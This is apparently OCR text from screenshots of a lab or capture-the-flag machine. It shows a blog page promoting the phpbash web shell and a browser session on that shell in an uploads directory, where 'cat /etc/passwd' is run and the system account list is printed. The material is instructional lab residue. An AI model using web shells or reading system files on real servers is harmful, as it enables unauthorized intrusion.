 10.10.10.68/single.html
80%
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin